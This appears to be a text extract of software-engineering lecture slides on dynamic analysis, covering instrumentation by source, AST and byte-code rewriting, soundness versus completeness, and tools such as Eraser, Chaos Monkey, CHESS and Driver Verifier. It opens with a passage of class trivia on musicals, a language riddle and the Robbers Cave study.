 - “Open up your mind, let your fantasies unwind / In this darkness that you know you cannot fight” (\$1.24B)
 - “He had it coming / He had it coming / He only had himself to blame” (\$656M)
 - “Hello! My name is Elder Price / And I would like to share with you / The most amazing book.” (\$644M)
 - “You're in the mood for a dance / And when you get the chance” (\$624M)

Real World Languages



- This language, with 5.2 million speakers, is often written either in Cyrillic or its own script. It features vowel harmony and suffices for verbs and nouns. Word order is relatively free and verbs change with voice, aspect, tense, and epistemic modality. The language is on the decline with younger speakers in favor of Mandarin Chinese. The earliest surviving text is perhaps the Stele of Yisüngge, a report on archery from 1224.

Psychology: Morality

“You've got to be taught to be afraid
Of people whose eyes are oddly made
And people whose skin is a diff'rent shade
You've got to be carefully taught
You've got to be taught before it's too late
Before you are six or seven or eight
To hate all the people your relatives hate
You've got to be carefully taught”

- *South Pacific*, Rodgers and Hammerstein

Aside: Politics 1949

- Subject to widespread criticism
- Preceded by a line saying racism is “not born in you! It happens after you're born”
- Lawmakers in Georgia introduced a bill outlawing entertainment containing “philosophy inspired by Moscow”
 - One legislator said “a song justifying interracial marriage was implicitly a threat to the American way of life”
 - R & H defended it and kept it in

Psychology: Morality

- *Leaving aside racism*, do you have to be “carefully taught” to be afraid or hateful of others when you are young?
 - Is “our group is better than those other people [despite all evidence]” innate or learned?

Realistic Conflict Theory

- Twenty-two boys, all unknown to each other but all from Protestant, two-parent white middle-class backgrounds (1954)
- Randomly assigned to one of two groups, not made aware of other group's existence, picked up separately, transported to Boy Scout camp
- Encouraged to bond via hiking, swimming
- Boys chose names for groups: Eagles and Rattlers, stenciled on shirts and flags

Realistic Conflict Theory

- Competition phase: series of activities announced (baseball, tug-of-war), trophy based on accumulated score
- Groups immediately made threatening remarks, spoke of “Keep Off!” signs, planted a flag, verbal taunts and name calling, etc.
- Escalated: Eagles burned the Rattler's flag, Rattlers ransacked the Eagle's cabin, overturned beds, stole private property
 - Researchers had to physically separate them

Realistic Conflict Theory

- Boys listed features of the two groups: characterized own group in favorable terms, out-group in unfavorable terms
- Experiment was replicated with 18 boys in Beirut
 - Blue Ghost and Red Genie groups each contained five Christians and four Muslims
 - Fighting soon broke out: Red vs. Blue, not Christian vs. Muslim

[Sherif, M.; Harvey, O.J.; White, B.J.; Hood, W. & Sherif, C.W. (1961). Intergroup Conflict and Cooperation: The Robbers Cave Experiment. pp. 155-184.]

Robbers Cave Study: Conclusions

- “because the groups were created to be approximately equal, individual differences are not necessary or responsible for intergroup conflict to occur”
- “hostile and aggressive attitudes toward an outgroup arise when groups compete for resources that only one group can attain”
- “contact with an outgroup is insufficient, by itself, to reduce negative attitudes”

Robbers Cave Study: Criticisms

- If you want the results to apply to all humans then the sample is biased (e.g., no girls)
 - Many more, etc.
 - <https://www.ii.umich.edu/ii/about-us/conflict-and-peace-initiative.html>
 - <https://www.isr.umich.edu/cps/events/cprd/>
- Implications for real life: racial integration (e.g., Michigan school bus survey in the '70s)
- Implications for SE: organizational diversity: increased racial heterogeneity among employees is associated with job dissatisfaction among majority members


Components of a Dynamic Analysis

- **Property** of interest
 - *What are you trying to learn about? Why?*
- **Information** related to property of interest
 - *How are you learning about that property?*
- Mechanism for **collecting** that information from a program execution
 - *How are you instrumenting it?*
- Test **input** data
 - *What are you running the program on?*
- Mechanism for **learning** about the property of interest from the information you collected
 - *How do you get from the logs to the answer?*

Example: Branch Coverage

- **Property** of interest
 - *Branch coverage of the test suite*
- **Information** related to property of interest
 - *Which branch was executed when*
- Mechanism for **collecting** that information from a program execution
 - *Logging statement at each branch*
- Test **input** data
 - *Test input data we generated two lectures ago*
- Mechanism for **learning** about the property of interest from the information you collected
 - *Postprocess, discard duplicates, divide observed # by total #*

Instrumentation: Code Transformation



How to Transform Source Code?

- Regular Expressions

```
s/(\w+\(.*\);)/int t=time(); $1 print(time()-t);/g
```

- Manually

- Other?

- Benefits?


- Drawbacks?




Parsing and Pretty Printing

- **Parsing** turns program text into an intermediate representation (abstract syntax tree or control flow graph). **Pretty printing** does the reverse.


“3+(i*1)”



parsing




pretty printing



“3+i*1”

AST Rewriting

- Parsing is a standard technology (EECS 483)
 - Pretty printers are often written separately
 - Visitors, pattern matchers, etc., exist
 - You will get a chance to try rewriting ASTs in HW3



Binary or Byte Code Rewriting

- It is also possible to rewrite a compiled binary, object file or class file
- **Java Byte Code** is the Java VM input
 - Stack machine
 - Load, push, pop values from variables to stack
 - Similar to x86 assembly (but much nicer!)
- Java AST vs. Java Byte Code
 - You can transform back and forth (lose comments)
 - Ask me about obfuscation!

Byte Code Example

- Method with a single int parameter
 - ALOAD 0
 - ILOAD 1
 - ICONST 1
 - IADD
 - INVOKEVIRTUAL “my/Demo” “foo”
“(I)Ljava/lang/Integer;”
 - ARETURN



JVM Specification

- <https://docs.oracle.com/javase/specs/>
- You can see the byte code of Java classes with **javap** or the **ASM** Eclipse plugin
- Many analysis and rewrite frameworks. Ex:
 - **Apache Commons Byte Code Engineering Library**
<https://commons.apache.org/proper/commons-bcel/>
“is intended to give users a convenient way to analyze, create, and manipulate (binary) Java class files (those ending with .class). Classes are represented by objects which contain all the symbolic information of the given class: methods, fields and byte code instructions ...”

Example Rewrites

- Check that every parameter of every method is non-null
- Write the duration of the execution of every method into a file
- Report a warning on Integer overflow
- Use a connection pool instead of creating every database connection from scratch
- Add in counters and additions to track path or branch coverage
 - How does **cobertura** work?

Other Approaches

- Virtual machines and emulators
 - Valgrind, IDA Pro, GDB, etc.
 - Selectively rewrite running code or add special instrumentation (e.g., software breakpoints in a debugger)
- Metaprogramming
 - “Monkey Patching” in Python
- Generic Instrumentation Tools
 - Aspect-Oriented Programming

MONKEY-PATCHING

Monkey-patching is a dynamic modification of a class or a module at runtime

```
def safe_sqrt(num):  
    # doesn't throw exception if num < 0  
    if num < 0:  
        return math.nan  
    return math.original(num)  
  
>>> import math  
>>> math.original = math.sqrt  
>>> math.sqrt = safe_sqrt
```

Costs and Limitations


- Performance **overhead** for recording
 - Acceptable for use in testing?
 - Acceptable for use in production?
- Computational effort for analysis
- Transparency limitations of instrumentation
 - “Heisenbugs” vs. “Ship what you test”
- **Accuracy**
 - False positives?
 - False negatives?

Soundness vs. Completeness

- **Sound** Analyses
 - Report all defects → no false negatives
 - Typically overapproximate possible behavior
 - Are “conservative” with respect to safety: when in doubt, say it is unsafe
- **Complete** Analyses
 - Every reported defect is an actual defect → no false positives
 - Typically underapproximate possible behavior


False Positives, False Negatives

- “You can trust me when I say your radiation dosing software is safe.”
 - Sound Analysis A says P1 is safe → P1 is actually safe
 - But P3 may be safe and A may think it unsafe!
 - If P1 is actually safe → Complete Analysis C says P1 is safe
 - But C may say unsafe P5 is actually safe!



Bad News

- **Every** interesting analysis is either unsound or incomplete or both.



Input Dependent

- Dynamic analyses are very **input** dependent
- This is good if you have many tests
 - Whole-system tests are often the best
 - Per-class unit tests are not as indicative
- Are those tests indicative of normal use?
 - Is that what you want?
- Are those tests specific inputs that replicate known defect scenarios?
 - (e.g., memory leaks or race conditions)

Heisenbuggy Behavior

- Instrumentation and monitoring can change the behavior of a program
 - Through slowdown, memory overhead, etc.
- Consideration 1: Can/should you deploy it **live**?
- Consideration 2: Will the monitoring meaningfully **change** the program behavior with respect to the property you care about?

Dynamic Analysis Examples

- (These are usually not covered in the lecture directly, but *are* in scope for exams and homeworks.)
- Digital Equipment Corporation's **Eraser**
- Netflix's **Chaos Monkey**
- Microsoft's **CHESS**
- Microsoft's **Driver Verifier**

Eraser: Is There A Race Condition?

```
// Thread #1           // Thread #2
while (true) {         while (true) {
    lock (mutex);      lock (mutex);
    v := v + 1;        v := v + 1;
    unlock (mutex);    unlock (mutex);
    y := y + 1;        y := y + 1;
}                      }
```

Eraser: Is There A Race Condition?

```
// Thread #1           // Thread #2
while (true) {         while (true) {
    lock(mu1);          lock(mu1);
    v := v + 1;        v := v + 1;
    unlock(mu1);       unlock(mu1);
    y := y + 1;        y := y + 1;
    lock(mu2);          lock(mu2);
    v := v + 1;        v := v + 1;
    unlock(mu2); }     unlock(mu2); }55
```

Eraser Insight: Lockset Algorithm

- Each shared variable must be guarded by a lock for the whole computation. If not, you have the possibility of a race condition.
 - Start with “all locks could possibly protect v ”
 - If you observe that lock i is not held when you access v , remove lock i from the set of locks that could possibly guard v
 - If the set of locks that could possibly guard v is ever empty, then no lock can guard v , so you can have a race condition (even if you didn't actually see the race this time!)

Eraser Lockset Example

<i>Program</i>	<i>locks_held</i>	<i>C(v)</i>
	{}	{ mu1 , mu2 }
lock (mu1);		
	{ mu1 }	
v := v+1 ;		
		{ mu1 }
unlock (mu1);		
	{}	
lock (mu2);		
	{ mu2 }	
v := v+1 ;		
		{}
unlock (mu2);		
	{}	

Fig. 3. If a shared variable is sometimes protected by **mu1** and sometimes by lock **mu2**, then no lock protects it for the whole computation. The figure shows the progressive refinement of the set of candidate locks $C(v)$ for v . When $C(v)$ becomes empty, the Lockset algorithm has detected that no lock protects v .

Eraser: Does It Work?

- “Applications typically slow down by a factor of 10 to 30 while using Eraser.”
- “It can produce false alarms.”
- Applied to web server (mhttpd), web search indexing engine (AltaVista), cache server, and distributed filesystem
- One example: cache server is 30KLOC C++, 10 threads, 26 locks
 - “serious data race” in fingerprint computation

Chaos Monkey

- **Chaos Monkey** was invented in 2011 by Netflix to test the resilience of its IT infrastructure
- “Imagine a monkey entering a "data center", these "farms" of servers that host all the critical functions of our online activities. The monkey randomly rips cables, destroys devices and returns everything that passes by the hand. The challenge for IT managers is to design the information system they are responsible for so that it can work despite these monkeys, which no one ever knows when they arrive and what they will destroy.” - Antonio Martinez, *Chaos Monkey*

Chaos Monkey

- “We have created Chaos Monkey, a program that randomly chooses a server and disables it during its usual hours of activity. Some will find that crazy, but we could not depend on the random occurrence of an event to test our behavior in the face of the very consequences of this event. **Knowing that this would happen frequently has created a strong alignment among engineers to build redundancy and process automation to survive such incidents,** without impacting the millions of Netflix users. **Chaos Monkey is one of our most effective tools to improve the quality of our services.”**
 - Greg Orzell, *Netflix Chaos Monkey Upgraded*

Simian Army Examples

- **Latency Monkey** induces artificial delays in our RESTful client-server communication layer to simulate service degradation
- **Conformity Monkey** finds instances that don't adhere to best-practices and shuts them down (e.g., instances that don't belong to an auto-scaling group)
- **Doctor Monkey** taps into health checks that run on each instance as well as monitors other external signs of health (e.g. CPU load) to detect unhealthy instances and remove them
- **10-18 Monkey** (short for Localization-Internationalization) detects configuration and run time problems in instances serving customers in multiple geographic regions, using different languages and character sets

CHES Intuition

- Recall the **coupling effect hypothesis**:
 - A test suite that detect simple faults will likely also detect complex faults
- Suppose you have some AVL tree balancing or insertion code with a bug
 - There is a size-100 tree that shows off the bug
 - Is there also a small tree that shows it off?

CHESS Intuition

- Suppose you have a concurrency bug that you can show off with a complicated sequence of sixteen thread interleavings and preemptions
 - Is there also a sequence of one or two preemptions to show off the same bug? Likely!
- “**CHESS** is a tool for finding and reproducing Heisenbugs in concurrent programs. CHESS repeatedly runs a concurrent test ensuring that every run takes a different interleaving. If an interleaving results in an error, CHESS can reproduce the interleaving for improved debugging. CHESS is available for both managed and native programs.”

CHESS: Does It Work?

- “a lightweight and effective technique for dynamically detecting data races in kernel modules ... oblivious to the synchronization protocols (such as locking disciplines) ... This is particularly important for low-level kernel code ... To reduce the runtime overhead ... randomly samples a small percentage of memory accesses as candidates for data-race detection ... uses breakpoint facilities already supported by many hardware architectures to achieve negligible runtime overheads ... the Windows 7 kernel and have found 25 confirmed erroneous data races of which 12 have already been fixed.”

Basic Driver Verifier Plan

- What if you instrumented your program call this instead of `open()`:

```
def my_open(filename, mode):  
    if coin_toss(low_probability):  
        raise IOError  
    elif coin_toss(low_probability):  
        raise OSError  
    else:  
        return open(filename, mode)
```

Driver Verifier Overview

- “**Driver Verifier** is a tool included in Microsoft Windows that replaces the default operating system subroutines with ones that are specifically developed to catch device driver bugs. Once enabled, it monitors and stresses drivers to detect illegal function calls or actions that may be causing system corruption.”
 - Simulates low memory, I/O problems, IRQL problems, DMA checks, I/O Request Packet problems, power management, etc.

Driver Verifier: Did It Work?

- “The Driver Verifier tool that is included in every version of Windows since Windows 2000”
 - <https://support.microsoft.com/en-us/help/244617/using-driver-verifier-to-identify-issues-with-windows-drivers-for-adv>
- Microsoft doesn't really give details here, but “story time” is available

Questions?

- Homework 2 due shortly!